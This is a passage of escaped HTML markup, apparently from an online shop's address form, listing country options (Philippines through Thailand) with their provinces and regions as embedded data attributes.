Sur\u0026quot;],[\u0026quot;Camiguin\u0026quot;,\u0026quot;Camiguin\u0026quot;],[\u0026quot;Capiz\u0026quot;,\u0026quot;Capiz\u0026quot;],[\u0026quot;Catanduanes\u0026quot;,\u0026quot;Catanduanes\u0026quot;],[\u0026quot;Cavite\u0026quot;,\u0026quot;Cavite\u0026quot;],[\u0026quot;Cebu\u0026quot;,\u0026quot;Cebu\u0026quot;],[\u0026quot;Cotabato\u0026quot;,\u0026quot;Cotabato\u0026quot;],[\u0026quot;Davao Occidental\u0026quot;,\u0026quot;Davao Occidental\u0026quot;],[\u0026quot;Davao Oriental\u0026quot;,\u0026quot;Davao Oriental\u0026quot;],[\u0026quot;Davao de Oro\u0026quot;,\u0026quot;Compostela Valley\u0026quot;],[\u0026quot;Davao del Norte\u0026quot;,\u0026quot;Davao del Norte\u0026quot;],[\u0026quot;Davao del Sur\u0026quot;,\u0026quot;Davao del Sur\u0026quot;],[\u0026quot;Dinagat Islands\u0026quot;,\u0026quot;Dinagat Islands\u0026quot;],[\u0026quot;Eastern Samar\u0026quot;,\u0026quot;Eastern Samar\u0026quot;],[\u0026quot;Guimaras\u0026quot;,\u0026quot;Guimaras\u0026quot;],[\u0026quot;Ifugao\u0026quot;,\u0026quot;Ifugao\u0026quot;],[\u0026quot;Ilocos Norte\u0026quot;,\u0026quot;Ilocos Norte\u0026quot;],[\u0026quot;Ilocos Sur\u0026quot;,\u0026quot;Ilocos Sur\u0026quot;],[\u0026quot;Iloilo\u0026quot;,\u0026quot;Iloilo\u0026quot;],[\u0026quot;Isabela\u0026quot;,\u0026quot;Isabela\u0026quot;],[\u0026quot;Kalinga\u0026quot;,\u0026quot;Kalinga\u0026quot;],[\u0026quot;La Union\u0026quot;,\u0026quot;La Union\u0026quot;],[\u0026quot;Laguna\u0026quot;,\u0026quot;Laguna\u0026quot;],[\u0026quot;Lanao del Norte\u0026quot;,\u0026quot;Lanao del Norte\u0026quot;],[\u0026quot;Lanao del Sur\u0026quot;,\u0026quot;Lanao del Sur\u0026quot;],[\u0026quot;Leyte\u0026quot;,\u0026quot;Leyte\u0026quot;],[\u0026quot;Maguindanao\u0026quot;,\u0026quot;Maguindanao\u0026quot;],[\u0026quot;Marinduque\u0026quot;,\u0026quot;Marinduque\u0026quot;],[\u0026quot;Masbate\u0026quot;,\u0026quot;Masbate\u0026quot;],[\u0026quot;Metro Manila\u0026quot;,\u0026quot;Metro Manila\u0026quot;],[\u0026quot;Misamis Occidental\u0026quot;,\u0026quot;Misamis Occidental\u0026quot;],[\u0026quot;Misamis Oriental\u0026quot;,\u0026quot;Misamis Oriental\u0026quot;],[\u0026quot;Mountain Province\u0026quot;,\u0026quot;Mountain\u0026quot;],[\u0026quot;Negros Occidental\u0026quot;,\u0026quot;Negros Occidental\u0026quot;],[\u0026quot;Negros Oriental\u0026quot;,\u0026quot;Negros Oriental\u0026quot;],[\u0026quot;Northern Samar\u0026quot;,\u0026quot;Northern Samar\u0026quot;],[\u0026quot;Nueva Ecija\u0026quot;,\u0026quot;Nueva Ecija\u0026quot;],[\u0026quot;Nueva Vizcaya\u0026quot;,\u0026quot;Nueva Vizcaya\u0026quot;],[\u0026quot;Occidental Mindoro\u0026quot;,\u0026quot;Occidental Mindoro\u0026quot;],[\u0026quot;Oriental Mindoro\u0026quot;,\u0026quot;Oriental Mindoro\u0026quot;],[\u0026quot;Palawan\u0026quot;,\u0026quot;Palawan\u0026quot;],[\u0026quot;Pampanga\u0026quot;,\u0026quot;Pampanga\u0026quot;],[\u0026quot;Pangasinan\u0026quot;,\u0026quot;Pangasinan\u0026quot;],[\u0026quot;Quezon\u0026quot;,\u0026quot;Quezon\u0026quot;],[\u0026quot;Quirino\u0026quot;,\u0026quot;Quirino\u0026quot;],[\u0026quot;Rizal\u0026quot;,\u0026quot;Rizal\u0026quot;],[\u0026quot;Romblon\u0026quot;,\u0026quot;Romblon\u0026quot;],[\u0026quot;Samar\u0026quot;,\u0026quot;Samar\u0026quot;],[\u0026quot;Sarangani\u0026quot;,\u0026quot;Sarangani\u0026quot;],[\u0026quot;Siquijor\u0026quot;,\u0026quot;Siquijor\u0026quot;],[\u0026quot;Sorsogon\u0026quot;,\u0026quot;Sorsogon\u0026quot;],[\u0026quot;South Cotabato\u0026quot;,\u0026quot;South Cotabato\u0026quot;],[\u0026quot;Southern Leyte\u0026quot;,\u0026quot;Southern Leyte\u0026quot;],[\u0026quot;Sultan Kudarat\u0026quot;,\u0026quot;Sultan Kudarat\u0026quot;],[\u0026quot;Sulu\u0026quot;,\u0026quot;Sulu\u0026quot;],[\u0026quot;Surigao del Norte\u0026quot;,\u0026quot;Surigao del Norte\u0026quot;],[\u0026quot;Surigao del Sur\u0026quot;,\u0026quot;Surigao del Sur\u0026quot;],[\u0026quot;Tarlac\u0026quot;,\u0026quot;Tarlac\u0026quot;],[\u0026quot;Tawi-Tawi\u0026quot;,\u0026quot;Tawi-Tawi\u0026quot;],[\u0026quot;Zambales\u0026quot;,\u0026quot;Zambales\u0026quot;],[\u0026quot;Zamboanga Sibugay\u0026quot;,\u0026quot;Zamboanga Sibugay\u0026quot;],[\u0026quot;Zamboanga del Norte\u0026quot;,\u0026quot;Zamboanga del Norte\u0026quot;],[\u0026quot;Zamboanga del Sur\u0026quot;,\u0026quot;Zamboanga del Sur\u0026quot;]]\"\u003ePhilippines\u003c\/option\u003e\n\u003coption value=\"Pitcairn\" data-provinces=\"[]\"\u003ePitcairn Islands\u003c\/option\u003e\n\u003coption value=\"Poland\" data-provinces=\"[]\"\u003ePoland\u003c\/option\u003e\n\u003coption value=\"Portugal\" data-provinces=\"[[\u0026quot;Aveiro\u0026quot;,\u0026quot;Aveiro\u0026quot;],[\u0026quot;Açores\u0026quot;,\u0026quot;Azores\u0026quot;],[\u0026quot;Beja\u0026quot;,\u0026quot;Beja\u0026quot;],[\u0026quot;Braga\u0026quot;,\u0026quot;Braga\u0026quot;],[\u0026quot;Bragança\u0026quot;,\u0026quot;Bragança\u0026quot;],[\u0026quot;Castelo Branco\u0026quot;,\u0026quot;Castelo Branco\u0026quot;],[\u0026quot;Coimbra\u0026quot;,\u0026quot;Coimbra\u0026quot;],[\u0026quot;Faro\u0026quot;,\u0026quot;Faro\u0026quot;],[\u0026quot;Guarda\u0026quot;,\u0026quot;Guarda\u0026quot;],[\u0026quot;Leiria\u0026quot;,\u0026quot;Leiria\u0026quot;],[\u0026quot;Lisboa\u0026quot;,\u0026quot;Lisbon\u0026quot;],[\u0026quot;Madeira\u0026quot;,\u0026quot;Madeira\u0026quot;],[\u0026quot;Portalegre\u0026quot;,\u0026quot;Portalegre\u0026quot;],[\u0026quot;Porto\u0026quot;,\u0026quot;Porto\u0026quot;],[\u0026quot;Santarém\u0026quot;,\u0026quot;Santarém\u0026quot;],[\u0026quot;Setúbal\u0026quot;,\u0026quot;Setúbal\u0026quot;],[\u0026quot;Viana do Castelo\u0026quot;,\u0026quot;Viana do Castelo\u0026quot;],[\u0026quot;Vila Real\u0026quot;,\u0026quot;Vila Real\u0026quot;],[\u0026quot;Viseu\u0026quot;,\u0026quot;Viseu\u0026quot;],[\u0026quot;Évora\u0026quot;,\u0026quot;Évora\u0026quot;]]\"\u003ePortugal\u003c\/option\u003e\n\u003coption value=\"Qatar\" data-provinces=\"[]\"\u003eQatar\u003c\/option\u003e\n\u003coption value=\"Reunion\" data-provinces=\"[]\"\u003eRéunion\u003c\/option\u003e\n\u003coption value=\"Romania\" data-provinces=\"[[\u0026quot;Alba\u0026quot;,\u0026quot;Alba\u0026quot;],[\u0026quot;Arad\u0026quot;,\u0026quot;Arad\u0026quot;],[\u0026quot;Argeș\u0026quot;,\u0026quot;Argeș\u0026quot;],[\u0026quot;Bacău\u0026quot;,\u0026quot;Bacău\u0026quot;],[\u0026quot;Bihor\u0026quot;,\u0026quot;Bihor\u0026quot;],[\u0026quot;Bistrița-Năsăud\u0026quot;,\u0026quot;Bistriţa-Năsăud\u0026quot;],[\u0026quot;Botoșani\u0026quot;,\u0026quot;Botoşani\u0026quot;],[\u0026quot;Brașov\u0026quot;,\u0026quot;Braşov\u0026quot;],[\u0026quot;Brăila\u0026quot;,\u0026quot;Brăila\u0026quot;],[\u0026quot;București\u0026quot;,\u0026quot;Bucharest\u0026quot;],[\u0026quot;Buzău\u0026quot;,\u0026quot;Buzău\u0026quot;],[\u0026quot;Caraș-Severin\u0026quot;,\u0026quot;Caraș-Severin\u0026quot;],[\u0026quot;Cluj\u0026quot;,\u0026quot;Cluj\u0026quot;],[\u0026quot;Constanța\u0026quot;,\u0026quot;Constanța\u0026quot;],[\u0026quot;Covasna\u0026quot;,\u0026quot;Covasna\u0026quot;],[\u0026quot;Călărași\u0026quot;,\u0026quot;Călărași\u0026quot;],[\u0026quot;Dolj\u0026quot;,\u0026quot;Dolj\u0026quot;],[\u0026quot;Dâmbovița\u0026quot;,\u0026quot;Dâmbovița\u0026quot;],[\u0026quot;Galați\u0026quot;,\u0026quot;Galați\u0026quot;],[\u0026quot;Giurgiu\u0026quot;,\u0026quot;Giurgiu\u0026quot;],[\u0026quot;Gorj\u0026quot;,\u0026quot;Gorj\u0026quot;],[\u0026quot;Harghita\u0026quot;,\u0026quot;Harghita\u0026quot;],[\u0026quot;Hunedoara\u0026quot;,\u0026quot;Hunedoara\u0026quot;],[\u0026quot;Ialomița\u0026quot;,\u0026quot;Ialomița\u0026quot;],[\u0026quot;Iași\u0026quot;,\u0026quot;Iași\u0026quot;],[\u0026quot;Ilfov\u0026quot;,\u0026quot;Ilfov\u0026quot;],[\u0026quot;Maramureș\u0026quot;,\u0026quot;Maramureş\u0026quot;],[\u0026quot;Mehedinți\u0026quot;,\u0026quot;Mehedinți\u0026quot;],[\u0026quot;Mureș\u0026quot;,\u0026quot;Mureş\u0026quot;],[\u0026quot;Neamț\u0026quot;,\u0026quot;Neamţ\u0026quot;],[\u0026quot;Olt\u0026quot;,\u0026quot;Olt\u0026quot;],[\u0026quot;Prahova\u0026quot;,\u0026quot;Prahova\u0026quot;],[\u0026quot;Satu Mare\u0026quot;,\u0026quot;Satu Mare\u0026quot;],[\u0026quot;Sibiu\u0026quot;,\u0026quot;Sibiu\u0026quot;],[\u0026quot;Suceava\u0026quot;,\u0026quot;Suceava\u0026quot;],[\u0026quot;Sălaj\u0026quot;,\u0026quot;Sălaj\u0026quot;],[\u0026quot;Teleorman\u0026quot;,\u0026quot;Teleorman\u0026quot;],[\u0026quot;Timiș\u0026quot;,\u0026quot;Timiș\u0026quot;],[\u0026quot;Tulcea\u0026quot;,\u0026quot;Tulcea\u0026quot;],[\u0026quot;Vaslui\u0026quot;,\u0026quot;Vaslui\u0026quot;],[\u0026quot;Vrancea\u0026quot;,\u0026quot;Vrancea\u0026quot;],[\u0026quot;Vâlcea\u0026quot;,\u0026quot;Vâlcea\u0026quot;]]\"\u003eRomania\u003c\/option\u003e\n\u003coption value=\"Russia\" data-provinces=\"[[\u0026quot;Altai Krai\u0026quot;,\u0026quot;Altai Krai\u0026quot;],[\u0026quot;Altai Republic\u0026quot;,\u0026quot;Altai\u0026quot;],[\u0026quot;Amur Oblast\u0026quot;,\u0026quot;Amur\u0026quot;],[\u0026quot;Arkhangelsk Oblast\u0026quot;,\u0026quot;Arkhangelsk\u0026quot;],[\u0026quot;Astrakhan Oblast\u0026quot;,\u0026quot;Astrakhan\u0026quot;],[\u0026quot;Belgorod Oblast\u0026quot;,\u0026quot;Belgorod\u0026quot;],[\u0026quot;Bryansk Oblast\u0026quot;,\u0026quot;Bryansk\u0026quot;],[\u0026quot;Chechen Republic\u0026quot;,\u0026quot;Chechen\u0026quot;],[\u0026quot;Chelyabinsk Oblast\u0026quot;,\u0026quot;Chelyabinsk\u0026quot;],[\u0026quot;Chukotka Autonomous Okrug\u0026quot;,\u0026quot;Chukotka Okrug\u0026quot;],[\u0026quot;Chuvash Republic\u0026quot;,\u0026quot;Chuvash\u0026quot;],[\u0026quot;Irkutsk Oblast\u0026quot;,\u0026quot;Irkutsk\u0026quot;],[\u0026quot;Ivanovo Oblast\u0026quot;,\u0026quot;Ivanovo\u0026quot;],[\u0026quot;Jewish Autonomous Oblast\u0026quot;,\u0026quot;Jewish\u0026quot;],[\u0026quot;Kabardino-Balkarian Republic\u0026quot;,\u0026quot;Kabardino-Balkar\u0026quot;],[\u0026quot;Kaliningrad Oblast\u0026quot;,\u0026quot;Kaliningrad\u0026quot;],[\u0026quot;Kaluga Oblast\u0026quot;,\u0026quot;Kaluga\u0026quot;],[\u0026quot;Kamchatka Krai\u0026quot;,\u0026quot;Kamchatka Krai\u0026quot;],[\u0026quot;Karachay–Cherkess Republic\u0026quot;,\u0026quot;Karachay-Cherkess\u0026quot;],[\u0026quot;Kemerovo Oblast\u0026quot;,\u0026quot;Kemerovo\u0026quot;],[\u0026quot;Khabarovsk Krai\u0026quot;,\u0026quot;Khabarovsk Krai\u0026quot;],[\u0026quot;Khanty-Mansi Autonomous Okrug\u0026quot;,\u0026quot;Khanty-Mansi\u0026quot;],[\u0026quot;Kirov Oblast\u0026quot;,\u0026quot;Kirov\u0026quot;],[\u0026quot;Komi Republic\u0026quot;,\u0026quot;Komi\u0026quot;],[\u0026quot;Kostroma Oblast\u0026quot;,\u0026quot;Kostroma\u0026quot;],[\u0026quot;Krasnodar Krai\u0026quot;,\u0026quot;Krasnodar Krai\u0026quot;],[\u0026quot;Krasnoyarsk Krai\u0026quot;,\u0026quot;Krasnoyarsk Krai\u0026quot;],[\u0026quot;Kurgan Oblast\u0026quot;,\u0026quot;Kurgan\u0026quot;],[\u0026quot;Kursk Oblast\u0026quot;,\u0026quot;Kursk\u0026quot;],[\u0026quot;Leningrad Oblast\u0026quot;,\u0026quot;Leningrad\u0026quot;],[\u0026quot;Lipetsk Oblast\u0026quot;,\u0026quot;Lipetsk\u0026quot;],[\u0026quot;Magadan Oblast\u0026quot;,\u0026quot;Magadan\u0026quot;],[\u0026quot;Mari El Republic\u0026quot;,\u0026quot;Mari El\u0026quot;],[\u0026quot;Moscow\u0026quot;,\u0026quot;Moscow\u0026quot;],[\u0026quot;Moscow Oblast\u0026quot;,\u0026quot;Moscow Province\u0026quot;],[\u0026quot;Murmansk Oblast\u0026quot;,\u0026quot;Murmansk\u0026quot;],[\u0026quot;Nizhny Novgorod Oblast\u0026quot;,\u0026quot;Nizhny Novgorod\u0026quot;],[\u0026quot;Novgorod Oblast\u0026quot;,\u0026quot;Novgorod\u0026quot;],[\u0026quot;Novosibirsk Oblast\u0026quot;,\u0026quot;Novosibirsk\u0026quot;],[\u0026quot;Omsk Oblast\u0026quot;,\u0026quot;Omsk\u0026quot;],[\u0026quot;Orenburg Oblast\u0026quot;,\u0026quot;Orenburg\u0026quot;],[\u0026quot;Oryol Oblast\u0026quot;,\u0026quot;Oryol\u0026quot;],[\u0026quot;Penza Oblast\u0026quot;,\u0026quot;Penza\u0026quot;],[\u0026quot;Perm Krai\u0026quot;,\u0026quot;Perm Krai\u0026quot;],[\u0026quot;Primorsky Krai\u0026quot;,\u0026quot;Primorsky Krai\u0026quot;],[\u0026quot;Pskov Oblast\u0026quot;,\u0026quot;Pskov\u0026quot;],[\u0026quot;Republic of Adygeya\u0026quot;,\u0026quot;Adygea\u0026quot;],[\u0026quot;Republic of Bashkortostan\u0026quot;,\u0026quot;Bashkortostan\u0026quot;],[\u0026quot;Republic of Buryatia\u0026quot;,\u0026quot;Buryat\u0026quot;],[\u0026quot;Republic of Dagestan\u0026quot;,\u0026quot;Dagestan\u0026quot;],[\u0026quot;Republic of Ingushetia\u0026quot;,\u0026quot;Ingushetia\u0026quot;],[\u0026quot;Republic of Kalmykia\u0026quot;,\u0026quot;Kalmykia\u0026quot;],[\u0026quot;Republic of Karelia\u0026quot;,\u0026quot;Karelia\u0026quot;],[\u0026quot;Republic of Khakassia\u0026quot;,\u0026quot;Khakassia\u0026quot;],[\u0026quot;Republic of Mordovia\u0026quot;,\u0026quot;Mordovia\u0026quot;],[\u0026quot;Republic of North Ossetia–Alania\u0026quot;,\u0026quot;North Ossetia-Alania\u0026quot;],[\u0026quot;Republic of Tatarstan\u0026quot;,\u0026quot;Tatarstan\u0026quot;],[\u0026quot;Rostov Oblast\u0026quot;,\u0026quot;Rostov\u0026quot;],[\u0026quot;Ryazan Oblast\u0026quot;,\u0026quot;Ryazan\u0026quot;],[\u0026quot;Saint Petersburg\u0026quot;,\u0026quot;Saint Petersburg\u0026quot;],[\u0026quot;Sakha Republic (Yakutia)\u0026quot;,\u0026quot;Sakha\u0026quot;],[\u0026quot;Sakhalin Oblast\u0026quot;,\u0026quot;Sakhalin\u0026quot;],[\u0026quot;Samara Oblast\u0026quot;,\u0026quot;Samara\u0026quot;],[\u0026quot;Saratov Oblast\u0026quot;,\u0026quot;Saratov\u0026quot;],[\u0026quot;Smolensk Oblast\u0026quot;,\u0026quot;Smolensk\u0026quot;],[\u0026quot;Stavropol Krai\u0026quot;,\u0026quot;Stavropol Krai\u0026quot;],[\u0026quot;Sverdlovsk Oblast\u0026quot;,\u0026quot;Sverdlovsk\u0026quot;],[\u0026quot;Tambov Oblast\u0026quot;,\u0026quot;Tambov\u0026quot;],[\u0026quot;Tomsk Oblast\u0026quot;,\u0026quot;Tomsk\u0026quot;],[\u0026quot;Tula Oblast\u0026quot;,\u0026quot;Tula\u0026quot;],[\u0026quot;Tver Oblast\u0026quot;,\u0026quot;Tver\u0026quot;],[\u0026quot;Tyumen Oblast\u0026quot;,\u0026quot;Tyumen\u0026quot;],[\u0026quot;Tyva Republic\u0026quot;,\u0026quot;Tuva\u0026quot;],[\u0026quot;Udmurtia\u0026quot;,\u0026quot;Udmurt\u0026quot;],[\u0026quot;Ulyanovsk Oblast\u0026quot;,\u0026quot;Ulyanovsk\u0026quot;],[\u0026quot;Vladimir Oblast\u0026quot;,\u0026quot;Vladimir\u0026quot;],[\u0026quot;Volgograd Oblast\u0026quot;,\u0026quot;Volgograd\u0026quot;],[\u0026quot;Vologda Oblast\u0026quot;,\u0026quot;Vologda\u0026quot;],[\u0026quot;Voronezh Oblast\u0026quot;,\u0026quot;Voronezh\u0026quot;],[\u0026quot;Yamalo-Nenets Autonomous Okrug\u0026quot;,\u0026quot;Yamalo-Nenets Okrug\u0026quot;],[\u0026quot;Yaroslavl Oblast\u0026quot;,\u0026quot;Yaroslavl\u0026quot;],[\u0026quot;Zabaykalsky Krai\u0026quot;,\u0026quot;Zabaykalsky Krai\u0026quot;]]\"\u003eRussia\u003c\/option\u003e\n\u003coption value=\"Rwanda\" data-provinces=\"[]\"\u003eRwanda\u003c\/option\u003e\n\u003coption value=\"Samoa\" data-provinces=\"[]\"\u003eSamoa\u003c\/option\u003e\n\u003coption value=\"San Marino\" data-provinces=\"[]\"\u003eSan Marino\u003c\/option\u003e\n\u003coption value=\"Sao Tome And Principe\" data-provinces=\"[]\"\u003eSão Tomé \u0026 Príncipe\u003c\/option\u003e\n\u003coption value=\"Saudi Arabia\" data-provinces=\"[]\"\u003eSaudi Arabia\u003c\/option\u003e\n\u003coption value=\"Senegal\" data-provinces=\"[]\"\u003eSenegal\u003c\/option\u003e\n\u003coption value=\"Serbia\" data-provinces=\"[]\"\u003eSerbia\u003c\/option\u003e\n\u003coption value=\"Seychelles\" data-provinces=\"[]\"\u003eSeychelles\u003c\/option\u003e\n\u003coption value=\"Sierra Leone\" data-provinces=\"[]\"\u003eSierra Leone\u003c\/option\u003e\n\u003coption value=\"Singapore\" data-provinces=\"[]\"\u003eSingapore\u003c\/option\u003e\n\u003coption value=\"Sint Maarten\" data-provinces=\"[]\"\u003eSint Maarten\u003c\/option\u003e\n\u003coption value=\"Slovakia\" data-provinces=\"[]\"\u003eSlovakia\u003c\/option\u003e\n\u003coption value=\"Slovenia\" data-provinces=\"[]\"\u003eSlovenia\u003c\/option\u003e\n\u003coption value=\"Solomon Islands\" data-provinces=\"[]\"\u003eSolomon Islands\u003c\/option\u003e\n\u003coption value=\"Somalia\" data-provinces=\"[]\"\u003eSomalia\u003c\/option\u003e\n\u003coption value=\"South Africa\" data-provinces=\"[[\u0026quot;Eastern Cape\u0026quot;,\u0026quot;Eastern Cape\u0026quot;],[\u0026quot;Free State\u0026quot;,\u0026quot;Free State\u0026quot;],[\u0026quot;Gauteng\u0026quot;,\u0026quot;Gauteng\u0026quot;],[\u0026quot;KwaZulu-Natal\u0026quot;,\u0026quot;KwaZulu-Natal\u0026quot;],[\u0026quot;Limpopo\u0026quot;,\u0026quot;Limpopo\u0026quot;],[\u0026quot;Mpumalanga\u0026quot;,\u0026quot;Mpumalanga\u0026quot;],[\u0026quot;North West\u0026quot;,\u0026quot;North West\u0026quot;],[\u0026quot;Northern Cape\u0026quot;,\u0026quot;Northern Cape\u0026quot;],[\u0026quot;Western Cape\u0026quot;,\u0026quot;Western Cape\u0026quot;]]\"\u003eSouth Africa\u003c\/option\u003e\n\u003coption value=\"South Georgia And The South Sandwich Islands\" data-provinces=\"[]\"\u003eSouth Georgia \u0026 South Sandwich Islands\u003c\/option\u003e\n\u003coption value=\"South Korea\" data-provinces=\"[[\u0026quot;Busan\u0026quot;,\u0026quot;Busan\u0026quot;],[\u0026quot;Chungbuk\u0026quot;,\u0026quot;North Chungcheong\u0026quot;],[\u0026quot;Chungnam\u0026quot;,\u0026quot;South Chungcheong\u0026quot;],[\u0026quot;Daegu\u0026quot;,\u0026quot;Daegu\u0026quot;],[\u0026quot;Daejeon\u0026quot;,\u0026quot;Daejeon\u0026quot;],[\u0026quot;Gangwon\u0026quot;,\u0026quot;Gangwon\u0026quot;],[\u0026quot;Gwangju\u0026quot;,\u0026quot;Gwangju City\u0026quot;],[\u0026quot;Gyeongbuk\u0026quot;,\u0026quot;North Gyeongsang\u0026quot;],[\u0026quot;Gyeonggi\u0026quot;,\u0026quot;Gyeonggi\u0026quot;],[\u0026quot;Gyeongnam\u0026quot;,\u0026quot;South Gyeongsang\u0026quot;],[\u0026quot;Incheon\u0026quot;,\u0026quot;Incheon\u0026quot;],[\u0026quot;Jeju\u0026quot;,\u0026quot;Jeju\u0026quot;],[\u0026quot;Jeonbuk\u0026quot;,\u0026quot;North Jeolla\u0026quot;],[\u0026quot;Jeonnam\u0026quot;,\u0026quot;South Jeolla\u0026quot;],[\u0026quot;Sejong\u0026quot;,\u0026quot;Sejong\u0026quot;],[\u0026quot;Seoul\u0026quot;,\u0026quot;Seoul\u0026quot;],[\u0026quot;Ulsan\u0026quot;,\u0026quot;Ulsan\u0026quot;]]\"\u003eSouth Korea\u003c\/option\u003e\n\u003coption value=\"South Sudan\" data-provinces=\"[]\"\u003eSouth Sudan\u003c\/option\u003e\n\u003coption value=\"Spain\" data-provinces=\"[[\u0026quot;A Coruña\u0026quot;,\u0026quot;A Coruña\u0026quot;],[\u0026quot;Albacete\u0026quot;,\u0026quot;Albacete\u0026quot;],[\u0026quot;Alicante\u0026quot;,\u0026quot;Alicante\u0026quot;],[\u0026quot;Almería\u0026quot;,\u0026quot;Almería\u0026quot;],[\u0026quot;Asturias\u0026quot;,\u0026quot;Asturias Province\u0026quot;],[\u0026quot;Badajoz\u0026quot;,\u0026quot;Badajoz\u0026quot;],[\u0026quot;Balears\u0026quot;,\u0026quot;Balears Province\u0026quot;],[\u0026quot;Barcelona\u0026quot;,\u0026quot;Barcelona\u0026quot;],[\u0026quot;Burgos\u0026quot;,\u0026quot;Burgos\u0026quot;],[\u0026quot;Cantabria\u0026quot;,\u0026quot;Cantabria Province\u0026quot;],[\u0026quot;Castellón\u0026quot;,\u0026quot;Castellón\u0026quot;],[\u0026quot;Ceuta\u0026quot;,\u0026quot;Ceuta\u0026quot;],[\u0026quot;Ciudad Real\u0026quot;,\u0026quot;Ciudad Real\u0026quot;],[\u0026quot;Cuenca\u0026quot;,\u0026quot;Cuenca\u0026quot;],[\u0026quot;Cáceres\u0026quot;,\u0026quot;Cáceres\u0026quot;],[\u0026quot;Cádiz\u0026quot;,\u0026quot;Cádiz\u0026quot;],[\u0026quot;Córdoba\u0026quot;,\u0026quot;Córdoba\u0026quot;],[\u0026quot;Girona\u0026quot;,\u0026quot;Girona\u0026quot;],[\u0026quot;Granada\u0026quot;,\u0026quot;Granada\u0026quot;],[\u0026quot;Guadalajara\u0026quot;,\u0026quot;Guadalajara\u0026quot;],[\u0026quot;Guipúzcoa\u0026quot;,\u0026quot;Gipuzkoa\u0026quot;],[\u0026quot;Huelva\u0026quot;,\u0026quot;Huelva\u0026quot;],[\u0026quot;Huesca\u0026quot;,\u0026quot;Huesca\u0026quot;],[\u0026quot;Jaén\u0026quot;,\u0026quot;Jaén\u0026quot;],[\u0026quot;La Rioja\u0026quot;,\u0026quot;La Rioja Province\u0026quot;],[\u0026quot;Las Palmas\u0026quot;,\u0026quot;Las Palmas\u0026quot;],[\u0026quot;León\u0026quot;,\u0026quot;León\u0026quot;],[\u0026quot;Lleida\u0026quot;,\u0026quot;Lleida\u0026quot;],[\u0026quot;Lugo\u0026quot;,\u0026quot;Lugo\u0026quot;],[\u0026quot;Madrid\u0026quot;,\u0026quot;Madrid Province\u0026quot;],[\u0026quot;Melilla\u0026quot;,\u0026quot;Melilla\u0026quot;],[\u0026quot;Murcia\u0026quot;,\u0026quot;Murcia\u0026quot;],[\u0026quot;Málaga\u0026quot;,\u0026quot;Málaga\u0026quot;],[\u0026quot;Navarra\u0026quot;,\u0026quot;Navarra\u0026quot;],[\u0026quot;Ourense\u0026quot;,\u0026quot;Ourense\u0026quot;],[\u0026quot;Palencia\u0026quot;,\u0026quot;Palencia\u0026quot;],[\u0026quot;Pontevedra\u0026quot;,\u0026quot;Pontevedra\u0026quot;],[\u0026quot;Salamanca\u0026quot;,\u0026quot;Salamanca\u0026quot;],[\u0026quot;Santa Cruz de Tenerife\u0026quot;,\u0026quot;Santa Cruz de Tenerife\u0026quot;],[\u0026quot;Segovia\u0026quot;,\u0026quot;Segovia\u0026quot;],[\u0026quot;Sevilla\u0026quot;,\u0026quot;Seville\u0026quot;],[\u0026quot;Soria\u0026quot;,\u0026quot;Soria\u0026quot;],[\u0026quot;Tarragona\u0026quot;,\u0026quot;Tarragona\u0026quot;],[\u0026quot;Teruel\u0026quot;,\u0026quot;Teruel\u0026quot;],[\u0026quot;Toledo\u0026quot;,\u0026quot;Toledo\u0026quot;],[\u0026quot;Valencia\u0026quot;,\u0026quot;Valencia\u0026quot;],[\u0026quot;Valladolid\u0026quot;,\u0026quot;Valladolid\u0026quot;],[\u0026quot;Vizcaya\u0026quot;,\u0026quot;Biscay\u0026quot;],[\u0026quot;Zamora\u0026quot;,\u0026quot;Zamora\u0026quot;],[\u0026quot;Zaragoza\u0026quot;,\u0026quot;Zaragoza\u0026quot;],[\u0026quot;Álava\u0026quot;,\u0026quot;Álava\u0026quot;],[\u0026quot;Ávila\u0026quot;,\u0026quot;Ávila\u0026quot;]]\"\u003eSpain\u003c\/option\u003e\n\u003coption value=\"Sri Lanka\" data-provinces=\"[]\"\u003eSri Lanka\u003c\/option\u003e\n\u003coption value=\"Saint Barthélemy\" data-provinces=\"[]\"\u003eSt. Barthélemy\u003c\/option\u003e\n\u003coption value=\"Saint Helena\" data-provinces=\"[]\"\u003eSt. Helena\u003c\/option\u003e\n\u003coption value=\"Saint Kitts And Nevis\" data-provinces=\"[]\"\u003eSt. Kitts \u0026 Nevis\u003c\/option\u003e\n\u003coption value=\"Saint Lucia\" data-provinces=\"[]\"\u003eSt. Lucia\u003c\/option\u003e\n\u003coption value=\"Saint Martin\" data-provinces=\"[]\"\u003eSt. Martin\u003c\/option\u003e\n\u003coption value=\"Saint Pierre And Miquelon\" data-provinces=\"[]\"\u003eSt. Pierre \u0026 Miquelon\u003c\/option\u003e\n\u003coption value=\"St. Vincent\" data-provinces=\"[]\"\u003eSt. Vincent \u0026 Grenadines\u003c\/option\u003e\n\u003coption value=\"Sudan\" data-provinces=\"[]\"\u003eSudan\u003c\/option\u003e\n\u003coption value=\"Suriname\" data-provinces=\"[]\"\u003eSuriname\u003c\/option\u003e\n\u003coption value=\"Svalbard And Jan Mayen\" data-provinces=\"[]\"\u003eSvalbard \u0026 Jan Mayen\u003c\/option\u003e\n\u003coption value=\"Sweden\" data-provinces=\"[]\"\u003eSweden\u003c\/option\u003e\n\u003coption value=\"Switzerland\" data-provinces=\"[]\"\u003eSwitzerland\u003c\/option\u003e\n\u003coption value=\"Taiwan\" data-provinces=\"[]\"\u003eTaiwan\u003c\/option\u003e\n\u003coption value=\"Tajikistan\" data-provinces=\"[]\"\u003eTajikistan\u003c\/option\u003e\n\u003coption value=\"Tanzania, United Republic Of\" data-provinces=\"[]\"\u003eTanzania\u003c\/option\u003e\n\u003coption value=\"Thailand\" data-provinces=\"[[\u0026quot;Amnat Charoen\u0026quot;,\u0026quot;Amnat Charoen\u0026quot;],[\u0026quot;Ang Thong\u0026quot;,\u0026quot;Ang Thong\u0026quot;],[\u0026quot;Bangkok\u0026quot;,\u0026quot;Bangkok\u0026quot;],[\u0026quot;Bueng Kan\u0026quot;,\u0026quot;Bueng Kan\u0026quot;],[\u0026quot;Buriram\u0026quot;,\u0026quot;Buri Ram\u0026quot;],[\u0026quot;Chachoengsao\u0026quot;,\u0026quot;Chachoengsao\u0026quot;],[\u0026quot;Chai Nat\u0026quot;,\u0026quot;Chai Nat\u0026quot;],[\u0026quot;Chaiyaphum\u0026quot;,\u0026quot;Chaiyaphum\u0026quot;],[\u0026quot;Chanthaburi\u0026quot;,\u0026quot;Chanthaburi\u0026quot;],[\u0026quot;Chiang Mai\u0026quot;,\u0026quot;Chiang Mai\u0026quot;],[\u0026quot;Chiang Rai\u0026quot;,\u0026quot;Chiang Rai\u0026quot;],[\u0026quot;Chon 